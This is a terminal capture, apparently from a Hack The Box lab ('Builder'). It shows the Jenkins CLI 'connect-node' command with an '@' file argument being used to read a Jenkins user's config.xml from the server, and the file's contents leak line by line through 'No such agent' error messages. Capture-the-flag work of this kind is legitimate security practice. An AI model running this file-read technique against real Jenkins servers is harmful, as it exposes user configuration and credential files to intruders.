 ┌──(kali㉿kali)-[~/Downloads]
└─$ java -jar jenkins-cli.jar -s 'http://10.10.11.10:8080' connect-node "@/var/jenkins_home/users/jennifer_12108429903186576833/config.xml"
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
    <hudson.tasks.Mailer_-UserProperty plugin="mailer@463.vedf8358e006b_">: No such agent "    <hudson.tasks.Mailer_-UserProperty plugin="mailer@463.vedf8358e
006b_">" exists.
    <hudson.search.UserSearchProperty>: No such agent "    <hudson.search.UserSearchProperty>" exists.
      <roles>: No such agent "      <roles>" exists.
    <jenkins.security.seed.UserSeedProperty>: No such agent "    <jenkins.security.seed.UserSeedProperty>" exists.
      </tokenStore>: No such agent "      </tokenStore>" exists.
    </hudson.search.UserSearchProperty>: No such agent "    </hudson.search.UserSearchProperty>" exists.
      <timeZoneName></timeZoneName>: No such agent "      <timeZoneName></timeZoneName>" exists.
  <properties>: No such agent "  <properties>" exists.
    <jenkins.security.LastGrantedAuthoritiesProperty>: No such agent "    <jenkins.security.LastGrantedAuthoritiesProperty>" exists.
      <flags/>: No such agent "      <flags/>" exists.
    <hudson.model.MyViewsProperty>: No such agent "    <hudson.model.MyViewsProperty>" exists.
</user>: No such agent "</user>" exists.
    </jenkins.security.ApiTokenProperty>: No such agent "    </jenkins.security.ApiTokenProperty>" exists.
      <views>: No such agent "      <views>" exists.
        <string>authenticated</string>: No such agent "        <string>authenticated</string>" exists.
    <org.jenkinsci.plugins.displayurlapi.user.PreferredProviderUserProperty plugin="display-url-api@2.200.vb_9327d658781">: No such agent "    <org.jenkinsci.
plugins.displayurlapi.user.PreferredProviderUserProperty plugin="display-url-api@2.200.vb_9327d658781">" exists.
<user>: No such agent "<user>" exists.
          <name>all</name>: No such agent "          <name>all</name>" exists.
  <description></description>: No such agent "  <description></description>" exists.
      <emailAddress>jennifer@builder.htb</emailAddress>: No such agent "      <emailAddress>jennifer@builder.htb</emailAddress>" exists.
      <collapsed/>: No such agent "      <collapsed/>" exists.
    </jenkins.security.seed.UserSeedProperty>: No such agent "    </jenkins.security.seed.UserSeedProperty>" exists.
    </org.jenkinsci.plugins.displayurlapi.user.PreferredProviderUserProperty>: No such agent "    </org.jenkinsci.plugins.displayurlapi.user.PreferredProvider
UserProperty>" exists.